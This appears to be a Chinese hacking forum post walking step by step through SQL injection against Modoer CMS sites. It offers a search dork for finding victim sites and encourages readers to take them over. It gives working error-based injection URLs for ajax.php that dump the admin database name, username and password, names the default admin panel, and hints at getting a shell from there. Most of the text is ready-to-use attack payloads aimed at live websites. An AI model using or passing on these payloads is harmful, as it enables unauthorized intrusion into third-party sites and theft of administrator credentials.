演示站点:http://www.xxxxx.com
关键字:Powered by Modoer site:.com (可以根据需求自行拿站)
测试漏洞:
ajax.php?action=digg&idtype=shop&keyid=* FROM modoer_admin Where id=1 and substring((Select adminname FROM modoer_admin Where id=1),1,1)=0x61 %23

存在MySQL Query Error: Update modoer_shops 说明存在注入

把*替换为1 进行注入
得到的地址http://www.xxx.com/ajax.php?action=digg&idtype=shop&keyid=1
打开Havij 来跑下库名

库名为ytmodoer
接下来爆用户名 :
ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(0x7e,0x27,modoer_admin.adminname,0x27,0x7e) FROM 'modo'.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
FROM ‘modo’.modoer_admin LIMIT 0,1)在这里吧’modo’.替换为刚才跑出的库名 即为:
ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(0x7e,0x27,modoer_admin.adminname,0x27,0x7e) FROM 'ytmodoer'.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
测试看爆出的结果:

用户名出来了,继续爆密码:
ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(0x7e,0x27,modoer_admin.password,0x27,0x7e) FROM 'modo'.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1
同上,替换库名’modo’. 爆:
ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(0x7e,0x27,modoer_admin.password,0x27,0x7e) FROM 'ytmodoer'.modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1

密码出来!!!
其实,可以同时爆时爆出用户名和密码的,接着看:
ajax.php?action=digg&idtype=shop&keyid=1 and(select 1 from(select count(*),concat((select (select (Select concat(modoer_admin.password,0x3c,modoer_admin.adminname) FROM modoer_admin LIMIT 0,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=

默认后台地址:Admincp.php
至于后台怎么拿shell,各位童鞋你懂的~
wow~~你好厉害哦,你可以当我的师傅吗??